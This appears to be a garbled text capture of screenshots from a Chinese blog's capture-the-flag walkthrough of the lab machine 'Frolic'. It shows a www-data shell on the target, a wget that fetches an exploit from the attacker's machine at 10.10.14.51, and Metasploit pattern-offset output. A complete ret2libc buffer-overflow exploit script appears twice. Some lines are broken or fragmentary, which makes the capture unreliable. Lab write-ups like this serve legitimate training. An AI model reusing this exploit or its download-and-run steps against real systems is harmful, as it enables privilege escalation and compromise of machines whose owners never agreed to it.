 dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
<\xe5\xb7' + '\xd0\x79\xe4\xb4' + '\x0b\x4a\xf7\xb7'""
[+] Message sent: python -c printwww-data@frolic:/home/ayush/.binary$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@frolic:/home/ayush/.binary$ cd /dev/shm
cd /dev/shm
www-data@frolic:/dev/shm$ ls -la
ls -la
total 0
drwxrwxrwt  2 root root   40 Jun 18 19:11 .
drwxr-xr-x 19 root root 3920 Jun 18 19:11 ..
www-data@frolic:/dev/shm$ wget http://10.10.14.51/explit.py
wget http://10.10.14.51/explit.py
--2020-06-19 13:03:11--  http://10.10.14.51/explit.py
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 404 File not found
2020-06-19 13:03:11 ERROR 404: File not found.
www-data@frolic:/dev/shm$ echo
' | base64 -d > e
xploit.txt
' | base64 -d > exploit.txt
www-data@frolic:/dev/shm$ cat exploit.py
cat exploit.py
cat: exploit.py: No such file or directory
www-data@frolic:/dev/shm$ ls -la
ls -la
total 4
drwxrwxrwt  2 root     root       60 Jun 19 13:05 .
drwxr-xr-x 19 root     root     3920 Jun 18 19:11 ..
-rw-r--r--  1 www-data www-data  194 Jun 19 13:05 exploit.txt
www-data@frolic:/dev/shm$ cat exploit.txt
cat exploit.txt
#!/usr/bin/python
import struct
buf = "A" * 52
system = struct.pack("I" ,0xb7e53da0)
exit = struct.pack("I" ,0xb7e479d0)
shell = struct.pack("I" ,0xb7f74a0b)
print buf + system + exit + shell
www-data@frolic:/dev/shm$ ls
ls
exploit.txt
www-data@frolic:/dev/shm$ ls
ls
exploit.txt
www-data@frolic:/dev/shm$
dayu@kali:~/桌面/dayuFrolic$ ls
10.10.10.111.txt  dayu  exploit.py  index.php  rockyou.txt  rop
dayu@kali:~/桌面/dayuFrolic$ cat exploit.py
#!/usr/bin/python
import struct
buf = "A" * 52
system = struct.pack("I" ,0xb7e53da0)
exit = struct.pack("I" ,0xb7e479d0)
shell = struct.pack("I" ,0xb7f74a0b)
print buf + system + exit + shell
dayu@kali:~/桌面/dayuFrolic$ cat exploit.py | base64 -w 0
dayu@kali:~/桌面/dayuFrolic$
dayu@kali: ~/桌面/dayuFrolic 103x24
/var/lib/dpkg/info/libqt5xmlpatterns5:amd64.md5sums
/var/lib/dpkg/info/libqt5xmlpatterns5:amd64.shlibs
/var/lib/dpkg/info/libqt5xmlpatterns5:amd64.symbols
/var/lib/dpkg/info/libqt5xmlpatterns5:amd64.triggers
dayu@kali:~/桌面/dayuFrolic$ loc\ate pattern_
/usr/bin/msf-pattern_create
/usr/bin/msf-pattern_offset
/usr/lib/dradis/ruby/2.7.0/gems/mustermann-1.1.1/lib/mustermann/pattern_cache.rb
/usr/lib/dradis/ruby/2.7.0/gems/mustermann-1.1.1/spec/pattern_spec.rb
/usr/lib/dradis/ruby/2.7.0/gems/mustermann-1.1.1/spec/to_pattern_spec.rb
/usr/share/metasploit-framework/modules/exploits/unix/webapp/wp_holding_pattern_file_upload.rb
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/erubis-2.7.0/test/data/users-guide/bipatt
ern_example.result
dayu@kali:~/桌面/dayuFrolic$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
dayu@kali:~/桌面/dayuFrolic$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -p 0x62413
762
[x] invalid option: -p
dayu@kali:~/桌面/dayuFrolic$ /usr/share/metasploit-framework/tools
0x62413
762
[*] Exact match at offset 52
dayu@kali:~/桌面/dayuFrolic$
大余安全
https://blog.csdn.net/qq_34801745